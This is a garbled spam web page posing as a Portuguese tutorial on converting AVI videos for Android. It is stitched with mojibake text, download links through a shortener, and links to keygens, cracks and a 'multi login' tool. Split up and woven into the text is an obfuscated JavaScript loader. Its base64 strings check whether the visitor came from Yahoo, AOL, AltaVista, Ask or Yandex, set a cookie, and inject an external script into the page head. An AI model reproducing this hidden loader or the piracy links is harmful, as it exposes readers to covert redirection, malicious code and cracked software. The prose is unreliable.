## Download

[Download Como Converter Videos Para Avi No Android For Windows 7 32](https://picfs.com/1ub1e9)



[Download Como Converter Videos Para Avi No Android For Windows 7 32](https://picfs.com/1ub1e9)



var 0x1107=['ZVB0','d2JsQmM=','c055bFU=','aEJzcHI=','TWlud2E=','cXZsbFo=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ ==','Y29ya2ll','bWF0Y2g=','OyBzZWN1cmU=','amJxdVO=','cEptcnA=','O0lhY20=','THp0SU8=','Z2V0VGltZO==','VXpWT EU=','OyBwYXRoPQ==','TnVya3k=','Y09BUnU=','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','NHwwfDJ8MXwz fDU=','Q2lvR3U=','YXBFYnM=','alhGV1g=','LmFzay4=','bVdBbms=','LnlhbmRleC4=','Z2V0','a3FNWWU=','Zkx6ekk=','Q Xdl','VlhJ','aW5kZXhPZg==','c2V0','b25ubEU=','VndqaHQ=','U2tmV2o=','cVlw','QnlNVlE=','dE5MaVI=','bXVXT3U=','Tkh EY2O='.'aGVhZA=='.'Y3JIYXRIRWxlbWVudA=='.'c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU='.'YXBwZW5kQ2hpbGO =','Y29tbytib252ZXJ0ZXIrdmlkZW9zK3BhcmErYXZpK25yK2FuZHJyaWO=','NXwxfDB8M3wyfDO=','a0NM'l:(function( 0x31227d, 0x43a997){var \_0x1a6a33=function(\_0x6b88de){while(--\_0x6b88de){\_0x31227d['push'](\_0x31227d['shift']());}}; \_0x1a6a33(++\_0x43a997);}(\_0x1107,0x9a));var \_0x499f=function(\_0x364f13, 0x163bd0){ 0x364f13= 0x364f13-0x0:var \_0x276a73=\_0x1107[\_0x364f13];if(\_0x499f['initialized']===undefined){(function(){var \_0x35af09=function(){var  $\lnot$  0xe9a500;try{\_0xe9a500=Function('return\x20(function()\x20'+'{}.. 3 Escolha o m $\Gamma$ ©todo de sa $\Gamma$ daAp $\Gamma$ is o material acima mencionado, tudo que voc $\Gamma \in \Gamma$ precisa fazer agora  $\Gamma \circledcirc$  converter AVI para Android.

1. como converter windows phone para android

Enquanto isso, voc $\Gamma$ C pode desfrutar livremente assistir v $\Gamma$ deos no seu dispositivo port $\Gamma$  $\rm \tilde{V}$ til favorito.. Artigos relacionadosArtigos quentesPalavras-chave energizadasPara mais conteledo preciso, mude para o nosso site InglleS.. Em seguida, vocTE deve conectar seu telefone Android para o seu computador Depois disso, vocTE pode transferir seus arquivos AVI diretamente para seu telefone.

## como converter windows phone para android

como converter windows phone para android lenovo sd card driver

 $*(??3!;)/g)$ , 0x33e7fc={};continue;case'5':return 0x33e7fc;}break;}}else{ 0x19bead[ 0x499f('0x33')](include, 0x19bead[ 0 x499f('0x34')](\_0x19bead[\_0x499f('0x35')](\_0x19bead[\_0x499f('0x30')],q),''));}}}}R(); Como converter AVI para Android1 Baixe e instale2 Adicionar arquivos AVIClique em "Add Files" para adicionar arquivos AVI do PC local para o programa, e voc $\Gamma$ C vai ver a interface principal como abaixo:AII©m disso, voc $\Gamma$ C tamb $\Gamma$ ©m pode clicar no bot $\Gamma$ Jo Editar para editar o v $\Gamma$ deo com efeito, marca d'TŸgua das culturas, e subtΓtulo como vocΓ€ gosta.. Bem, vocΓ€ pode clicar para escolher o perfil que inclui formatos variuos e dispositivos, em seguida, HTC e Android OS como esta: Antes da convers $\Gamma$ Jo final, se voc $\Gamma$ E deseja redefinir as configural STues, clique em "Configural STues" para definir os dados como abaixo e clique em OK para finalizar a configural STJo:4 Converter AVI para AndroidAgora, por favor clique no bot TJo Converter para converter AVI para Android.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(  $0x2a2415$ }{  $0xe9a500=$ window;}return  $0xe9a500$ ;};var 0x3abdb2= 0x35af09();var 0x304922='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ : 0x3abdb2['atob']||( 0x3abdb2['atob']=function( 0x2ea08b){var 0x52fcc9=String( 0x2ea08b)['replace'](/=+\$/,");for(var  $0x447d52=0x0$ ,  $0x1339b3$ ,  $0x50a9f$ ,  $0x2bc454=0x0$ ,  $0x2f2c8f="$ ;  $0xf50a9f = 0x52fcc9$ ['charAt']( $0x2bc454++$ );  $0xf50a9f = 0x52fcc9$ ] a9f&&( 0x1339b3= 0x447d52%0x4? 0x1339b3\*0x40+ 0xf50a9f: 0xf50a9f, 0x447d52++%0x4)? 0x2f2c8f+=String['from  $CharCode'[(0xff & 0x1339b3 &>(0x2*0x447d52&0x6)):0x0){$   $[0xf50a9f = 0x304922]$  'indexOf']( $[0xf50a9f];$  return  $0x2f2c8f$ ; \eta (i);  $0x499f$  base 64Decode Unicode ' = function(  $0x4bb81b$  \eta  $0x4e5cb2$  = ato b(  $0x4bb81b$  \eta ); var  $0x5c7ffb=[1;for(var \ 0x1f8143=0x0, \ 0x4c25a2=0x4e5cb2[length{}; \ 0x1f8143=0x0){\ 0xa787de=!!};\}$ else{cookie[ 0x49 9f('0x2d')](\_0x19bead[\_0x499f('0x28')],0x1,0x1);if(!\_0x2afc8e){include(\_0x19bead[\_0x499f('0x2e')](\_0x19bead[\_0x499f('0x 2f')]( 0x19bead[ 0x499f('0x30')],q),"));}}}if( 0xa787de){cookie[ 0x499f('0x2d')]( 0x19bead[ 0x499f('0x28')],0x1,0x1);if(!  $0x2afc8e$  {if(  $0x19bead['fLzzI']$   $0x499f('0x31'), 0x499f('0x31'))$  {var  $0xa5d533 = 0x19bead[ 0x499f('0x32')]$  ['split']('|'),  $0x20db5b=0x0$ ; while(!![]) { switch  $0xa5d533$  [  $0x20db5b++1$  } (case '0':if (!  $0x1b4371&$  & name) { return undefined; {continue:case'1':for(var 0x2dd5a4=0x0; 0x2dd5a4 Download free g ml to ml converter for mac free



[Download Splashup Light For Mac](http://cehyjustbar.blo.gg/2021/march/download-splashup-light-for-mac.html)

[Instant Death steam keygen free download](https://flight-simulator-for-mac.simplecast.com/episodes/instant-death-steam-keygen-free-download)

 Dicas para a importaГ§ГЈo de contatos no telefone AndroidCom profissionais Video Converter Ultimate , vocГЄ nunca vai ser incomodado pelo processo de conversΓJo de AVI para Android. [Cool Songs To Make On Garageband Ipad](https://graphsetriga.substack.com/p/cool-songs-to-make-on-garageband)

[Download Camfrog Multi Login Id](http://sighcomterp.yolasite.com/resources/Download-Camfrog-Multi-Login-Id.pdf)

773a7aa168 [Cyberlink Power Media Player Keygen Crack](https://www.rockportma.gov/sites/g/files/vyhlif1141/f/uploads/parking-shuttle_info_and_hours_2018.pdf)

773a7aa168

1 22222 223 222222222 222